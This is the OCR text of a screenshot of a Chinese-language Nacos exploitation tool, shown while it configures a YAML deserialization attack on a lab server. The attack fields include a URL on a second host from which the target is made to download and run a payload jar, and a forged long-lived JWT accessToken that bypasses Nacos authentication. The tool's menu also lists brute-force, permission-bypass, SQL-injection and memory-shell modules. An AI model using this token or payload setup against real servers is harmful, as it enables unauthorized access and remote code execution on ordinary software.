 Nacos漏洞综合利用工具_v4.0 Author: charonlight
设置 关于
目标： http://172.30.12.6:8848/nacos/#/login 漏洞： Nacos-Client Yaml 反序列化漏洞 漏洞检测 漏洞描述 清空面板
检测日志 漏洞说明 批量检测 弱口令爆破 权限绕过漏洞利用 SQL注入利用 内存马注入 Yaml反序列化
dataId： db-config group： DEFAULT_GROUP Jar路径： http://172.30.12.5/yaml-payload.jar
accessToken： eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJuYWNvcyIsImV4cCI6OTk5OTk5OTk5OX0.00LxfkpzYpdVeojTfqMhtpPvNidpNcDoLU90MnHzA8Q 执行
2024-01-19 22:35:06 : 请检查服务端是否收到请求,若收到则存在漏洞